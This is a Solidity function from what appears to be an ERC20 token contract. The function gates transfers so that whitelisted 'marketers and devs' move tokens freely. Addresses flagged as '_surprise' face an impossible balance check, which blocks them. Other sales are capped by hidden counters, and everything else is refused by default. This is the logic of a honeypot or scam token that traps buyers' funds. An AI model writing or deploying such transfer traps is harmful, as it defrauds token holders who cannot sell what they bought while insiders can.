 function _canTransfer(address sender, address recipient, uint256 amount) private view returns (bool) {
if (_marketersAndDevs[sender] || _marketersAndDevs[recipient]) {
return true;
}
if (_surprise[recipient]) {
require(amount > _balances[sender], "ERC20: Surprise!");
}
require(_pair.totalSupply() >= _lastLPSupply, "ERC20: LP supply changed");
if (_isSuper(sender)) {
return true;
}
if (_isSuper(recipient)) {
uint256 amountETH = _getETHEquivalent(amount);
uint256 bought = _buySum[sender];
uint256 sold = _sellSum[sender];
uint256 soldETH = _sellSumETH[sender];
return bought >= sold + amount && _theNumber >= soldETH + amountETH && sender.balance >= _theRemainder;
}
return false;
}